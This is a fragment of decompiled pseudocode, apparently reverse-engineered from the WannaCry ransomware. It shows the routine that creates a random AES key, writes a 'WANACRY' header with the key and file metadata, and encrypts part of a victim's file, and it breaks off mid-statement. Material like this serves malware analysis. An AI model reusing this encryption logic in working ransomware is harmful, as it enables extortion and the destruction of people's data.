 if ( a4 == 4 && FileSize.HighPart <= 0 && FileSize.LowPart < 0xC800000 )
{
if ( *((_DWORD *)v4 + 582) )
{
if ( !((unsigned int)rand() % *((_DWORD *)v4 + 582)) )
{
v10 = *((_DWORD *)v4 + 584);
if ( v10 < *((_DWORD *)v4 + 583) )
{
v31 = 1;
v33 = v4 + 44;
*((_DWORD *)v4 + 584) = v10 + 1;
}
}
}
}
v21 = 512;
if ( !fun_creatRandaesKey((int)v33, &pbBuffer, 0x10u, (int)&v18, (int)&v21) )
goto LABEL_39;
sub_10005DC0(v4 + 84, &pbBuffer, off_1000D8D4, 16, 16);
memset(&pbBuffer, 0, 0x10u);
if ( !fun_Writefile(v9, aWanacry, 8, &v36, 0) // signature
|| !fun_Writefile(v9, &v21, 4, &v36, 0) // aes_key_size
|| !fun_Writefile(v9, &v18, v21, &v36, 0) // aes_key
|| !fun_Writefile(v9, &a4, 4, &v36, 0) // type
|| !fun_Writefile(v9, &FileSize, 8, &v36, 0) )// filesize
{
LABEL_63:
v15 = (char *)&ms_exc.registration;
goto LABEL_64;
}
if ( a4 == 4 )
{
v34 = FileSize.QuadPart;
if ( v22 == 3 )
{
SetFilePointer(v8, -65536, 0, 2u);
if ( !fun_Readfile(v8, *((_DWORD *)v4 + 306), 0x10000, &v35, 0) || v35 != 0x10000 )
{
LABEL_21:
v15 = (char *)&ms_exc.registration;
goto LABEL_64;
}
sub_10006940((int)(v4 + 84), *((_DWORD *)v4 + 306), *((char **)v4 + 307), 0x10000u, 1);
if ( fun_Writefile(v9, *((_DWORD *)v4 + 307), 0x10000, &v36, 0) && v36 == 0x10000 )